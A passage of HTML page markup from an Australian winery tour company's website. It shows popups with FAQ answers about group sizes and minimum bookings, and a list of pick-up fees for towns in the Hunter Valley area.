					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="48340" class="elementor elementor-48340 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#groups&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5309261 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5309261" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60f0d1b6" data-id="60f0d1b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62027ba0 elementor-widget elementor-widget-heading" data-id="62027ba0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Group Information</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7c40cc6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7c40cc6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ec23c4d elementor-widget elementor-widget-posts" data-id="ec23c4d" data-element_type="widget" data-settings="{&quot;full_content_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]}}" data-widget_type="posts.full_content">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-full_content elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-5007 faq type-faq status-publish hentry question-tour question-groups" role="listitem">
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://twofatblokes.com.au/faq/what-is-the-minimum-number-of-people-you-will-pick-up/" >
				What is the minimum number of people you will pick up?			</a>
		</h4>
		<p><strong>There is no minimum restriction to book</strong> so singles and couples can book tours, but there is a minimum number of people needed to run tours effectively.</p>
<p>We do our best to make sure every tour runs, which sometimes means shuffling minimum numbers together so tours can operate.</p>
<p>We need to group together at least  4 people (minimum number shown on each tour) for it to operate.</p>
		</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4967 faq type-faq status-publish hentry question-groups question-tour" role="listitem">
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://twofatblokes.com.au/faq/do-you-take-parties-like-a-40th-or-50th/" >
				Do you take parties like a 40th or 50th?			</a>
		</h4>
		<p>Yes. A day tour with your friends enjoying drinks and tasty food is one of the most enjoyable but hassle free ways to celebrate a birthday. We take care of the details and let us know if you would like something extra special too!</p>
		</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4965 faq type-faq status-publish hentry question-groups question-tour" role="listitem">
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://twofatblokes.com.au/faq/what-size-groups-can-you-cater-too/" >
				What size groups can you cater too?			</a>
		</h4>
		<p>Each tour vehicle contains passengers from multiple bookings until it is filled to the &#8216;maximum guest limit&#8217; (shown on each tour). This limit keeps our group small so it&#8217;s fast and fun with premium access.</p>
<p>A tour will operate when a minimum of four seats are booked. If there are only four seats booked, great you will have the tour all to yourselves in one of our smaller vehicles. The more a tour fills up, the bigger the vehicle we use until our maximum guest limit for that tour is reached.</p>
<p>If you would like a completely private tour for two, or, have a larger group than the &#8216;maximum guest limit&#8217; please <a href="/contact">contact us</a> for options.</p>
<p>We can cater to larger groups by combining multiple vehicles for any tour.</p>
		</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-bedda0e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bedda0e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b8e0253 elementor-align-right elementor-widget elementor-widget-button" data-id="b8e0253" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="48319" class="elementor elementor-48319 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-77c2f5c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77c2f5c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-697810e3" data-id="697810e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6e1980 elementor-widget elementor-widget-heading" data-id="b6e1980" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Transfer Locations</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ddcc9f2 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ddcc9f2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text">For the <strong>'Winery Tour'</strong></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
										<span class="elementor-icon-list-text"> we offer pick-up and drop-off to your accommodation at the following locations only:</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-62713f6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62713f6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60b1bf4" data-id="60b1bf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5142bd2 elementor-widget elementor-widget-template" data-id="5142bd2" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="48411" class="elementor elementor-48411 elementor-location-popup" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e5a9f7c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e5a9f7c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-36f8357f" data-id="36f8357f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22839c28 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="22839c28" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-34b6d82c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34b6d82c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3418c9b" data-id="3418c9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a386a6a elementor-widget elementor-widget-heading" data-id="7a386a6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Location</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-162dff67" data-id="162dff67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38a11a99 elementor-widget elementor-widget-heading" data-id="38a11a99" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Fee</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-408b3255 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="408b3255" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-161f7275" data-id="161f7275" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e81e86 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5e81e86" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Branxton</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-755d941e" data-id="755d941e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bfdd11e elementor-widget elementor-widget-heading" data-id="2bfdd11e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$25 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-789902e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="789902e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-40232a1" data-id="40232a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12eddc5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="12eddc5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Broke</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb0a075" data-id="fb0a075" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-743c2d3 elementor-widget elementor-widget-heading" data-id="743c2d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$60 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29e0d117 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29e0d117" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68ce7482" data-id="68ce7482" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cf6a1dd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4cf6a1dd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cfa6fde elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cfa6fde" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bd4d60a" data-id="1bd4d60a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d9163d6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3d9163d6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-135a16d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="135a16d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-286b6307" data-id="286b6307" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b74b4c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b74b4c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Cedar Creek</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d3e1e80" data-id="1d3e1e80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49bc463f elementor-widget elementor-widget-heading" data-id="49bc463f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$75 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e5db192 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e5db192" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d9480f3" data-id="4d9480f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a7d1e05 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7a7d1e05" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6db3e29 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6db3e29" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-2d2186cb" data-id="2d2186cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9433bd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d9433bd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Cessnock</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-78e03eec" data-id="78e03eec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7712feea elementor-widget elementor-widget-heading" data-id="7712feea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$0</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7c2631d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c2631d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26c347cd" data-id="26c347cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d23bd5f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7d23bd5f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f50075d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f50075d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-5106b55a" data-id="5106b55a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d53ed60 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d53ed60" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Congewai</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-129b9c6c" data-id="129b9c6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1afc4d00 elementor-widget elementor-widget-heading" data-id="1afc4d00" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$75 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e31df2b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e31df2b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-b53318a" data-id="b53318a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdcd5d3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cdcd5d3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Ellalong</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7d2a900" data-id="7d2a900" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e794e6a elementor-widget elementor-widget-heading" data-id="e794e6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$75 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4e8136a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e8136a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-688a33f6" data-id="688a33f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f3e51ee elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1f3e51ee" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5116f294 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5116f294" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-159ecb9c" data-id="159ecb9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ae0df57 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ae0df57" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Greta</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5719e888" data-id="5719e888" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75e7971f elementor-widget elementor-widget-heading" data-id="75e7971f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$30 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-77056300 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77056300" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14a66ca0" data-id="14a66ca0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27f63178 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="27f63178" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-710a3bfc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="710a3bfc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1f4e8ad4" data-id="1f4e8ad4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25ea7d5b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25ea7d5b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Kurri Kurri</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39fbbdc7" data-id="39fbbdc7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-301d5534 elementor-widget elementor-widget-heading" data-id="301d5534" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$75 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b9d616 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b9d616" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-5040465e" data-id="5040465e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-557f1966 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="557f1966" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Lochinvar</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c3322dc" data-id="6c3322dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-931a424 elementor-widget elementor-widget-heading" data-id="931a424" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">$40 flat rate</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-50dff518 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50dff518" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e69551" data-id="8e69551" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49914a45 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="49914a45" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
